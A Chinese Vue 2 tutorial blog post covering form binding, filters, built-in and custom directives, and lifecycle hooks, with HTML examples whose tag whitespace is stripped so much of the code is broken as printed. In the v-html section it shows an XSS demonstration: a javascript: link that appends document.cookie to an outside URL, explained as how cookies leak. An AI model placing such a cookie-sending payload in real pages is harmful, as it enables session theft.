文章目录
1. 使用Vue 写一个表单数据
在这提一句,在定义的checkbox中有一个属性为:checked,勾选了为true,没有勾选为false。
需要记住的几点:
1.@submit表单form一旦提交就会触发demo中的内容 ,提交后页面内容会自动跳转消失,这里我们可以用prevent来解决
2.label的for可以与input的id进行关联,点击账号就可以切换到input光标上面。
3.trim可以去除多余的空格,但是字符串中间的空格是无法去除的。
4.这里我们可以直接将input的type定义为number,达到输入数字的效果。在Vue提供给的v-model.number,在data中直接写成数字形式。
5.input设置为radio和name来设置单选和关联内容,注意v-model绑定的是value值,这里设置的是radio没有输入框,因此定义value值来传给data
6.这里如果我们不定义value属性,这里默认是得到的checked值,此外data中的hobby值必须是数组,不能定义字符串!!
7.我们在这定义v-model.lazy可以一口气输入完成内容,失去光标后,直接提交给data,而不是时时刻刻提交
8.这里的checkbox与上面不同,直接接受checked的值true或者false就可以了
上面内容配合下面源码定义:
<!DOCTYPEhtml><htmllang="en"><head><metacharset="UTF-8"><metahttp-equiv="X-UA-Compatible"content="IE=edge"><metaname="viewport"content="width=device-width, initial-scale=1.0"><scriptsrc="https://cdn.jsdelivr.net/npm/[email protected]/dist/vue.js"></script><title>Document</title></head><body><divid="root"><!-- @submit表单form一旦提交就会触发demo中的内容 ,提交后页面内容会自动跳转消失,这里我们可以用prevent来解决--><[email protected]="demo"><!-- label的for可以与input的id进行关联,点击账号就可以切换到input光标上面。 --><!-- trim可以去除多余的空格,但是字符串中间的空格是无法去除的。 --><labelfor="demo">账号:</label><inputtype="text"id="demo"v-model.trim="userInfo.account"><br><labelfor="demo2">密码:</label><inputtype="password"id="demo2"v-model="userInfo.password"><br><!-- 这里我们可以直接将input的type定义为number,达到输入数字的效果。 --><!-- 在Vue提供给的v-model.number,在data中直接写成数字形式。 -->
年龄:<inputtype="number"v-model.number="userInfo.age"><br>
性别:
<!-- input设置为radio和name来设置单选和关联内容 --><!-- 注意v-model绑定的是value值,这里设置的是radio没有输入框,因此定义value值来传给data -->
男<inputtype="radio"name="sex"v-model="userInfo.sex"value="male">
女<inputtype="radio"name="sex"v-model="userInfo.sex"value="female"><br>
爱好:
<!-- 这里如果我们不定义value属性,这里默认是得到的checked值,此外data中的hobby值必须是数组,不能定义字符串!!-->
学习<inputtype="checkbox"v-model="userInfo.hobby"value="学习">
打篮球<inputtype="checkbox"v-model="userInfo.hobby"value="打篮球">
打台球<inputtype="checkbox"v-model="userInfo.hobby"value="打台球"><br>
所属校区
<selectv-model="userInfo.city"><optionvalue="">请选择小区</option><optionvalue="beijing">北京</option><optionvalue="shanghai">上海</option><optionvalue="shengzheng">深圳</option><optionvalue="guangdong">广东</option></select><br>
其他信息:
<!-- 我们在这定义v-model.lazy可以一口气输入完成内容,失去光标后,直接提交给data,而不是时时刻刻提交 --><textareav-model.lazy="userInfo.others"></textarea><br><!-- 这里的checkbox与上面不同,直接接受checked的值true或者false就可以了 --><inputtype="checkbox"v-model="userInfo.agree">阅读并接受<ahref="#">《用户协议》</a><button>提交</button></form></div><script>
Vue.config.productionTip =false;const vm =newVue({
el:"#root",
data:{
userInfo:{
account:"",
password:"",
age:"",
sex:"",
hobby:[],
city:"beijing",//定义默认的话,可以直接写value的值.
others:"",
agree:""}},
methods:{demo(){alert("数据已经提交");
console.log(JSON.stringify(this.userInfo));}},});</script></body></html>

2. Vue 过滤器
2.1 moment.js 和 day.js 的库
了解,一个专门处理日期的库,叫做moment.js。这个库对日期的操作很全面,但是体积很大。
还有一个轻量级的库叫做day.js。
day.js的使用:
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scriptsrc="./js/vue.js"></script><scripttype="text/javascript"src="./js/dayjs.min.js"></script></head><body><divid="root"><h2>显示格式化后的事件</h2><h3>time时间戳转换后的是:{{fmtTime}}</h3><h3>当前时间为:{{nowTime}}</h3></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{//通过Date.now()方法获取到的时间戳。
time:1642820009181,},
computed:{fmtTime(){//这里就是调用了day.js库中的dayjs方法。//dayjs方法有个format函数来定义日期的格式化的。returndayjs(this.time).format("YYYY-MM-DD HH:mm:ss");},nowTime(){//也可以自己定义样式。returndayjs().format("YYYY年MM月DD日 HH时mm分ss秒");}}})</script></body></html>
2.2 Vue的 过滤器的使用
" | " ,这个符号叫做管道符。
过滤器的实现过程:
配置单个对象内部过滤器,也就是局部过滤器:
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scriptsrc="./js/vue.js"></script><scripttype="text/javascript"src="./js/dayjs.min.js"></script></head><body><divid="root"><!-- 过滤器实现,就是通过 " | " 管道符实现的。 --><h3>现在是:{{time | timeFormater}}</h3><!-- 过滤器是可以传参数的,第一个参数永远都是管道符前面对应的值,之后就对应我们传的参数。 --><h3>现在是:{{time | timeFormater('YYYY年MM月DD日')}}</h3><!--
多个过滤器,就是一层一层来,time先传给timeformater。
timeformater再传给mySlice,依次类推。
--><h3>现在是:{{time | timeFormater('YYYY年MM月DD日') | mySlice}}</h3></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{//通过Date.now()方法获取到的时间戳。
time:1642820009181,},//在vue实例对象本身,创建的过滤器叫做局部过滤器。//过滤器是通过filters,在里面定义函数的。
filters:{//这里的value值,就是前面插值语法中,管道符前面的time。timeFormater(value,str="YYYY年MM月DD日 HH时mm分ss秒"){
console.log("拿到的值:",value);returndayjs(value).format(str);},mySlice(value){return value.slice(0,4);}}})</script></body></html>
还有一个全局过滤器,全局过滤器呢,就是所有的Vue实例对象或组件都可以使用。
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scriptsrc="./js/vue.js"></script><scripttype="text/javascript"src="./js/dayjs.min.js"></script></head><body><divid="root"><!-- 过滤器实现,就是通过 " | " 管道符实现的。 --><h3>现在是:{{time | timeFormater}}</h3><!-- 过滤器是可以传参数的,第一个参数永远都是管道符前面对应的值,之后就对应我们传的参数。 --><h3>现在是:{{time | timeFormater('YYYY年MM月DD日')}}</h3></div><divid="root2"><h2>{{msg}}</h2></div><scripttype="text/javascript">
Vue.config.productionTip =false;//配置全局的过滤器:
Vue.filter("timeFormater",function(value,str="YYYY年MM月DD日 HH时mm分ss秒"){
console.log("拿到的值:",value);returndayjs(value).format(str);})const vm =newVue({
el:"#root",
data:{//通过Date.now()方法获取到的时间戳。
time:1642820009181,}});const vm2 =newVue({
el:"#root2",
data:{
msg:"hello ,world"}})</script></body></html>
注意:有一个误区,并不是过滤器只能用到插值语法中,Vue指令属性有的也可以使用,例如: v-bind;当然也有一些不能使用过滤器,例如:v-model。使用的状况也是一样。只不过很少在指令属性中使用而已。
总结:
3. v-text 指令
- v-text属性会替换掉原先的文本内容,并且不会解析标签完完全全当成文本解析。
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script></head><body><divid="root"><div>{{name}}</div><!-- 这样页面显示的就是name的值了 --><divv-text="name">本来的内容</div></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:'#root',
data:{
name:'张三'}})</script></body></html>
4. v-html 指令 (谨慎使用!!!)
4.1 cookie 工作原理
关于cookie,在登录时,服务器会向浏览器发送cookies,作为判断标识。


我们可以使用Cookie.Editor插件来将cookie导入或者导出。此插件需要去谷歌商店去下载。
我们在浏览器控制台使用:document.cookie,来查看网页目前的cookie。
4.2 v-html 指令
javascript:表示后面添加js代码。
我通过添加ducument.cookie,转给别的网站这样别人的网站就拿到了你的cookie,就可以用你的cookie进行一个登录等操作了!
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script></head><body><divid="root"><divv-html="str1">本来的内容</div><divv-html="str2">本来的内容</div></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:'#root',
data:{
str1:'<h1>可以添加html内容</h1>',//这里的javascript:表示后面添加js代码。//这里我通过添加ducument.cookie,转给别的网站这样别人的网站就拿到了你的cookie,就可以用你的cookie进行一个登录等操作了!
str2:"<a href=javascript:location.href='https://www.baidu.com?'+document.cookie>测试</a>",}})</script></body></html>
通过上面的效果,可以知道v-html是不能随便定义的,因为它是在网站上进行动态渲染的!这样如果我们使用上面演示的效果,就导致了cookie的泄露。
这种效果,就叫做XSS攻击,XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。
5. v-clock 指令
v-clock指令配合CSS可以解决js阻塞问题。
v-cloak属性,一旦被Vue实例对象接管,该属性会被自动删除。
通过这些机制,我们就可以通过属性选择器,来解决js发生阻塞停止了几秒,这时页面也不会显示出未完成的代码块。
总体上,当你的网速过慢时,v-clock指令不会让还没有解析的代码,跑到页面上去。
源码:
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script><styletype="text/css">[v-clock]{display: none;}</style></head><body><divid="root"><pv-cloak>{{name}}</p></div><!--
这里我们假设加载js内容太多,从而发生了js阻塞现象,这样开始的页面就是没有被Vue解析的页面。
因此我们使用css属性选择器和v-cloak来解决这种问题。
--><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{
name:"张三"}})</script></body></html>

6. v-once 指令

<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script><styletype="text/css">[v-clock]{display: none;}</style></head><body><divid="root"><!-- 第一次动态渲染后,就不不会变化了! --><h2v-once>初始化值:{{n}}</h2><h2>当前n的值为:{{n}}</h2><buttontype="button"@click="n++">点我n加1</button></div><!--
这里我们假设加载js内容太多,从而发生了js阻塞现象,这样开始的页面就是没有被Vue解析的页面。
因此我们使用css属性选择器和v-cloak来解决这种问题。
--><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{
n:1}})</script></body></html>
7. v-pre 指令
v-pre指令是一个提高Vue编译速度的指令,有一些代码压根就没有应用到Vue中,我们就可以给他设置v-pre指令,Vue解析时直接跳过,节约时间。

<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script><styletype="text/css">[v-clock]{display: none;}</style></head><body><divid="root"><h2v-pre>这里写了一大堆,没有用到vue的内容,使用v-pre跳过vue的编译。</h2><h2v-once>初始化值:{{n}}</h2><h2>当前n的值为:{{n}}</h2><h2v-pre>这里又写了一堆,没有用到vue的内容,使用v-pre跳过vue的编译。</h2></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{
n:1}})</script></body></html>
8. Vue的 自定义指令
8.1 设置自定义指令的 两种方式
Vue的自定义指令实际上就是我们通过自己设置dom元素来创建我们自己的Vue指令。
自定义指令的写法有两种如下: (假设我们写一个v-big的指令)
方式一,函数式:(简便一些,但是不能处理细节问题)big:function(){}方式二,对象式:(能够处理一些细节问题。)
big:{
key:vale,
key:vale
...
key:vale
}
8.2 自定义指令的 element参数 和 binding参数
自定义指令,directives就有指令的意思。必须理解好element和binding的结构内容。
自定义指令的 element参数:
element就是我们标记的dom标签元素本身,这里我们可以判别element是否为真实DOM。
因为Vue有一个虚拟DOM,所以判断是否为虚拟DOM还是真实DOM,就可以通过下面两种方式来判别:
- 方式一:console.dir()来打印元素属性,真实DOM包含很多元素属性。 通过使用console.dir()来打印出它的元素内容是否包含真实dom的属性。 在控制台中显示指定JavaScript对象的属性,并通过类似文件树样式的交互列表显示。
- 方式二:instanceof HTMLElement 来判别返回true就是真实DOM

自定义指令的 binding参数:

演示函数式写法:
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script></head><body><divid="root"><h2>当前n的值为: <spanv-text="n"></span></h2><h2>放大10倍后的n的值为: <spanv-big="n"></span></h2></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{
n:1},
directives:{big(element,binding){
console.log(binding);//因此,通过上面的理解这里的element就是我们要操作的dom元素,可以直接调用一系列的dom元素的属性方法。
element.innerHTML = binding.value *10;}}})</script></body></html>
自定义指令什么时候会被调用?
1.指令与元素成功绑定时(一上来)。2. 指令所在的模板重新解析时,打个比方:如果我们在上面定义了name,我们修改name,照样会引起big的调用。
8.3 自定义指令 对象式
自定义指令Vue函数式一个小问题:
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script></head><body><divid="root"><inputtype="text"v-fbind:value="n"/></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{
n:1},
directives:{fbind(element,binding){//input比较特殊直接value属性赋值就行。
element.value = binding.value;/*
element.focus()函数,当前元素element获取焦点。
但是,这里刚刚刷新页面的时候,我们运行的时候看起来没运行没获取焦点,实际上已经运行了,原因是一个顺序问题!
换句话说,是先执行的这行代码,再将模板放到页面。但是,如果后来又刷新了模板页面,就会有获取焦点的效果了。
因为此时页面已经有了dom元素了。
*/
element.focus();}}})</script></body></html>
对于上面的问题我们就要用对象式来操作了:
对象式,要理解好三个函数:
- bind(element,binding){}函数:指令与元素成功绑定时(就是第一次加载页面绑定指令的时候)使用bind函数。
- inserted(element,binding){}函数:指令所在元素被插入页面时,使用inserted函数。
- update(element,binding){}函数:指令所在的模板被重新解析时,使用update()函数。
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script></head><body><divid="root"><inputtype="text"v-fbind:value="n"/><buttontype="button"@click="n++">n+1</button></div><scripttype="text/javascript">
Vue.config.productionTip =false;newVue({
el:"#root",
data:{
n:1},
directives:{
fbind:{//这三个函数名字不能随便改!//指令与元素成功绑定时(就是第一次加载页面绑定指令的时候)使用bind函数。bind(element,binding){
console.log("bind函数调用了");
element.value = binding.value;},//指令所在元素被插入页面时,使用inserted函数。inserted(element,binding){
console.log("inserted函数调用了");
element.focus();},//指令所在的模板被重新解析时,使用update()函数。update(element,binding){
console.log("update函数被调用了");
element.value = binding.value;
element.focus();}}}})</script></body></html>
Vue自定义指令对于多个单词要使用" - "来连接:

对于自定义指令directives这里有一个非常注意的点,在它里面定义的this指向的是Window全局,而不是Vue实例对象。
8.4 全局自定义指令

9. Vue的 生命周期
9.1 Vue的生命周期 介绍
Vue绑定css属性的小注意事项:
setInterval() 方法重复调用一个函数或执行一个代码段,在每次调用之间具有固定的时间延迟。
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script></head><body><divid="root"><h2:style="{opacity}">hello , world</h2></div><scripttype="text/javascript">
Vue.config.productionTip =false;const vm =newVue({
el:"#root",
data:{
opacity:1},//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted方法。mounted(){
console.log("调用了mounted");setInterval(()=>{this.opacity -=0.01;if(this.opacity <=0)this.opacity =1;},16);}})//像这种我们想要放到Vue实例对象中,就可以使用Vue生命周期的mounted。// setInterval(()=>{// vm.opacity -= 0.01;// if(vm.opacity <=0) vm.opacity = 1;// },16);</script></body></html>

Vue的生命周期又名:生命周期回调函数,生命周期函数,生命周期钩子。

9.2 Vue生命周期的 整体流程
整体流程如下:
9.3 模板编译的流程

9.4 Vue中的template 和 template标签
Vue中的template注意事项:
template需要注意的是不能包含两个根元素节点,h2和button就不能同时存在。
template写的内容会替换掉页面指向的内容。如下:

Vue中的template,设置template标签情况:
template标签可以用,但是要注意下面的情况!!

9.5 Vue的生命周期 更新流程
updated更新过程:

9.6 Vue的生命周期 销毁流程
vm.$destroy()作用:
完全销毁一个实例,清理它与其它实例的连接,解绑它的全部指令及事件监听器(这里的事件是自定义事件,原生的DOM不会改变)。
多数场景不应该调用这个方法,这个方法属于Vue实例对象自我解决(自杀)的效果。

9.7 Vue 整个生命周期的使用
生命周期就是在不同的阶段执行不同的方法。
<!DOCTYPEhtml><html><head><metacharset="utf-8"><title></title><scripttype="text/javascript"src="./js/vue.js"></script></head><body><divid="root">
hello,world
</div><scripttype="text/javascript">
Vue.config.productionTip =false;const vm =newVue({
el:"#root",
template:`
<div>
<h2>当前n的值为:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁</button>
</div>
`,
data:{
n:1},
methods:{add(){
console.log("调用add方法");this.n++;},bye(){
console.log("Vue对象已经销毁了");this.$destroy();}},//beforeCreate:已经有了Vue实例对象,但还没有导入data,methods等方法数据,因此什么n啊,_data等这些数据都没有。beforeCreate(){
console.log("beforeCreate方法被调用");
console.log(this);//debugger作用就是调式程序,设置断点。debugger;},//在beforeCreate和created中间有一个初始化数据监测和数据代理。//在这就可以看到数据监测和数据代理,已经完成了,因此哪些data数据,methods方法都可以访问得到。create(){
console.log("create方法被调用");
console.log(this);debugger;},// 判断时否有el,判断是否存在模板,解析模板//beforMount,到这步Vue其实已经解析(Compile编译)完毕了,但还没有来得及放在页面上。//这里需要注意无论在这怎样操作DOM元素,最终输出结果时,都是不会奏效的。因为在接下来替换el时,直接将解析好的模板替换了。beforeMount(){
console.log("beforeMount方法被调用");
console.log(this);debugger;},//Create vm.$el and replace "el" with it 这个步骤将虚拟DOM,转为真实DOM插入页面mounted(){
console.log("mounted方法被调用");
console.log(this);debugger;},//beforeUpdate此时的数据已经更新了,但是页面还没有更新。往后要有一个新虚拟DOM和旧虚拟DOM的比较beforeUpdate(){
console.log("beforeUpdate方法被调用");
console.log(this);debugger;},updated(){
console.log("updated方法被调用");
console.log(this);debugger;},beforeDestroy(){
console.log("beforeDestroy被调用");
console.log(this);debugger;},destroyed(){
console.log("destroyed方法被调用");
console.log(this);debugger;}})</script></body></html>
9.8 在beforeDestroy函数方法中,消除计时器等操作
计时器是全局的,并不是伴随Vue对象实例产生或者销毁。
因此,我们可以在beforeDestroy函数中,进行清除。
如果我们用$destroy来毁灭Vue实例对象,计时器它是不会被消除的,这个时候我们既要保证毁灭了Vue实例对象,又要保证计时器停止运作。
一般我们销毁实例对象后,关闭那些相关的进程,如计时器interval,我们可以再beforeDestroy中给他们定义关闭。
<!DOCTYPEhtml><htmllang="en"><head><metacharset="UTF-8"><metahttp-equiv="X-UA-Compatible"content="IE=edge"><metaname="viewport"content="width=device-width, initial-scale=1.0"><scriptsrc="https://cdn.jsdelivr.net/npm/[email protected]/dist/vue.js"></script><title>Document</title></head><body><divid="root"><h2:style="{opacity}">欢迎学习Vue</h2><button@click="stop">点我停止变换</button><button@click="opacity=1">透明度设置为1</button></div><script>
Vue.config.productionTip =false;const vm =newVue({
el:"#root",
data:{
opacity:0.5},
methods:{stop(){// clearInterval(this.timer);// console.log(this);this.$destroy();}},mounted(){
console.log("mounted被调用了");this.timer =setInterval(()=>{
console.log("计时器再运行");
vm.opacity -=0.01;if(vm.opacity <=0){
vm.opacity =1;}},16);},beforeDestroy(){
console.log("我们可以再beforeDestroy内来关闭计时器");clearInterval(this.timer);},});</script></body></html>

版权归原作者 IT_Holmes 所有, 如有侵权,请联系我们删除。